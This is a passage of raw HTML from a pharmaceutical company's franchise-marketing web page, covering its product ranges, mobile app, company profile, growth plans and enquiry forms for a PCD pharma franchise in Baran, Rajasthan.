										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company-uai-258x122.jpg" width="258" height="122" alt="pcd-pharma-franchise-company" data-uniqueid="53916-170321" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company.jpg" data-path="2019/01/pcd-pharma-franchise-company.jpg" data-width="569" data-height="268" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</div></div></div></div></div></div></div><script id="script-301003" type="text/javascript">UNCODE.initRow(document.getElementById("script-301003"));</script></div></div></div><div data-parent="true" class="style-color-xsdn-bg row-container boomapps_vcrow"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent" data-height-ratio="50"><div class="row-inner"><div class="pos-middle pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn quad-block-padding"><div class="uncont" style="max-width:70%;"><div class="heading-text el-text" ><h2 class="font-202503 h1 fontheight-357766" ><span><h2><span class="font-175345">TRUMAC HEALTHCARE MOBILE APP</span></h2></span></h2><hr class="separator-break" /><div class="text-lead text-top-reduced"><p>800+ Products to Explore, Promote &amp; Sell Easily.Visual Aids, Product Pictures and Indications all at one place. With this app you will be able to promote our products efficiently and can become best pcd pharma franchise in Baran Rajasthan for our company.</p>
</div></div><div class="clear"></div><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-uai-258x79.png" width="258" height="79" alt="pcd pharma franchise" data-uniqueid="53032-270304" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png" data-path="2015/05/google-play-badge.png" data-width="571" data-height="174" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><div class="pos-middle pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding style-color-xsdn-bg"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1-uai-258x146.jpg" width="258" height="146" alt="pcd pharma companies" data-uniqueid="48755-385368" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1.jpg" data-path="2017/06/medical-rep-1.jpg" data-width="848" data-height="480" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><script id="script-182016" type="text/javascript">UNCODE.initRow(document.getElementById("script-182016"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h3" ><span><h2>Our Range</h2></span></h2></div><div class="clear"></div><div class="divider-wrapper ">
    <hr class="dashed border-default-color separator-no-padding"  />
</div><div id="gallery-320716" class="isotope-system">
	<div class="isotope-wrapper no-gutter style-accent-bg">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase tmb-media-first tmb-media-last tmb-content-overlay">
						<div class="t-inside style-accent-bg animate_when_almost_visible zoom-in" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/antibiotics-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48531-505524" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1.jpg" data-path="2015/05/antibiotics-category-image-compressed-1.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/gynaecology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48530-644518" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed.jpg" data-path="2015/05/Gynaecology-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/orthopedic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48529-693240" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed.jpg" data-path="2015/05/ortho-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/paediatric-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48528-128114" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed.jpg" data-path="2015/05/paediatric-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/cardiac-diabetic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48527-203971" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed.jpg" data-path="2015/05/cardiac-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/dermatology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48526-456872" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed.jpg" data-path="2015/05/derma-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ayurvedic-products-franchise-india/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49741-305641" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range.jpg" data-path="2017/06/ayurvedic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ophthalmic-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49742-211281" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range.jpg" data-path="2017/06/ophthalmic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49743-136135" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range.jpg" data-path="2017/06/injectable-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-184267" type="text/javascript">UNCODE.initRow(document.getElementById("script-184267"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container boomapps_vcrow"><div class="row-background background-element" style="opacity: 1;">
											<div class="background-wrapper">
												<div class="background-inner"></div>
												<div class="block-bg-overlay style-accent-bg" style="opacity: 0.78;"></div>
											</div>
										</div><div class="row col-double-gutter limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark font-762333"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-762333 fontsize-155944" ><span><h2>About Trumac Healthcare</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode_text_column" ><p lang="en-US">Trumac Healthcare is a leading <strong><a href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">pcd pharma company</a></strong> in India. We are manufacturers and suppliers of finished pharma medicines since last 12 years all over India. We have a wide range of <strong><a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">product portfolio</a></strong> consisting of <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">tablets</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">capsules</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">injectable</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">syrups</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">ointments</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">eye, ear and nasal drops</a>. Our products are manufactured at one of the best art of state manufacturing facilities, which are <a href="http://www.who.int/medicines/areas/quality_safety/quality_assurance/norms_standards/en/"><strong>WHO</strong></a> and <a href="https://www.fda.gov/drugs/guidancecomplianceregulatoryinformation/guidances/ucm064971.htm"><strong>GMP</strong></a> certified units.</p>
</div><div class="uncode_text_column" ><p lang="en-US"><span class="font-850707 font-175345">With more than 1200 franchisers all over India, we are successfully catering to demands of our clients by providing them with general as well as specialty divisions like <strong><a href="https://www.trumachealthcare.net/gynaecology-products-franchise">Gynaecology</a></strong>, <strong><a href="https://www.trumachealthcare.net/dermatology-products-franchise/">Derma</a></strong>, <strong><a href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Ortho</a></strong>, <strong><a href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric</a></strong>, Ophthalmic, <strong><a href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac-Diabetic</a></strong> &amp; Ayurvedic Care.</span></p>
<p lang="en-US"><span class="font-850707 font-175345">&nbsp;</span></p>
</div><span class="btn-container" ><a href="http://www.trumachealthcare.net/pcd-pharma-franchise-company/" class="custom-link btn btn-accent btn-circle btn-shadow btn-icon-left btn-ripple-out btn-border-animated" title="About Trumac Healthcare">Read More</a></span></div></div></div></div></div><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-color-lxmt-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span><h2>Query Form</h2></span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>(Please don't post job queries here)</p>
</div></div><div class="clear"></div><div role="form" class="wpcf7" id="wpcf7-f48507-p67364-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-baran-rajasthan-1000-products-full-monopoly/#wpcf7-f48507-p67364-o4" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p67364-o4" />
<input type="hidden" name="_wpcf7_container_post" value="67364" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_4" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-182095" type="text/javascript">UNCODE.initRow(document.getElementById("script-182095"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row quad-top-padding quad-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light font-134980"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2>Our Vision</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1434114947-2-86" data-toggle="tab"><span>Vision</span></a></li><li><a href="#tab-1434115238057-2-1" data-toggle="tab"><span>Recent Advancements</span></a></li></ul><div class="tab-content"><div id="tab-1434114947-2-86" class="tab-pane fade in active remove-top-margin">
				<div class="uncode_text_column text-lead" ><p lang="en-US">Under the guidance of our MD Mr. Harish Kumar, Trumac Healthcare is continuously pacing forwards towards strengthening three pillars of our healthcare system:</p>
<ul>
<li lang="en-US"><strong>Affordability</strong></li>
<li lang="en-US"><strong>Accessibility</strong></li>
<li lang="en-US"><strong>Availability</strong></li>
</ul>
<p>We are constantly trying to make the products more affordable by setting up our own manufacturing units as soon as possible.We are also planning to open our dispatch centres in Central &amp; East India in order to make products more accessible to our clients.To ensure the availability of products in each and every part of India, we are constantly appointing new clients in order to cover as much ground as possible.We are treading forward aggressively to cover each and every range of products possible. We have already covered Antibiotics, Orthopaedic, Gynaecology, Dermatology, Ophthalmic, Cardiac-Diabetic, Ayurvedic, Paediatric, ENT, Urology &amp; General Range.In Future we are planning to launch Neuro-Psychiatric &amp; Oncology range as well.We want to become an organisation which caters to the need of each and every segment at affordable prices.So we need your support and request you to become our pcd pharma franchise in Baran Rajasthan</p>
</div></div> <div id="tab-1434115238057-2-1" class="tab-pane fade remove-top-margin">
				<div class="uncode_text_column text-lead" ><ul type="disc">
<li>Successfully launched 80 products in our Derma Division “Arcas Biolabs” in 2017-18, this year 2018-19 we will launch another 70-80 products under our Derma Division as we are seeing great scope and growth in this area.</li>
<li>Cardiac-Diabetic Division by the name of &#8220;Ecron Lifesciences&#8221; which consists of 50+ products. By the end of 2018-19 product range of ecron will cross 100+ products.</li>
<li>Addition of more than 120 new products in 2017-18 mainly in orthopaedic, gynaecology, Paediatric, Antibiotics &amp; Ayurvedic Range. Plan to add another 70-80 new products this year in our portfolio.</li>
</ul>
</div></div> </div></div></div></div></div></div></div></div><script id="script-441543" type="text/javascript">UNCODE.initRow(document.getElementById("script-441543"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn"><div class="uncont no-block-padding col-custom-width" style="max-width:996px;"><div class="row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="row-inner"><div class="pos-top pos-center align_center column_child col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light font-762333" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont" style="max-width:900px;"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span>Want PCD Pharma Franchise in Baran Rajasthan ?</span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>We at Trumac Healthcare would be happy to help you. Just put in your details below and we will take care of everything.(Please don't post job queries here)</p>
</div></div><div class="clear"></div></div></div></div></div></div></div></div></div><div role="form" class="wpcf7" id="wpcf7-f48507-p67364-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-baran-rajasthan-1000-products-full-monopoly/#wpcf7-f48507-p67364-o5" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p67364-o5" />
<input type="hidden" name="_wpcf7_container_post" value="67364" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_5" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-167178" type="text/javascript">UNCODE.initRow(document.getElementById("script-167178"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container mobile-hidden boomapps_vcrow"><div class="row unequal double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="200"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-facebook"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="300"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="http://twitter.com/trumac_chd" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-twitter"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="500"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-linkedin"></i></a></div></div></div></div></div></div></div><script id="script-165358" type="text/javascript">UNCODE.initRow(document.getElementById("script-165358"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
	  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
								<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
							</div>
						</div></div></div><div class="row-container row-navigation row-navigation-light">
	  					<div class="row row-parent style-light limit-width">
								<nav class="post-navigation" role="navigation">
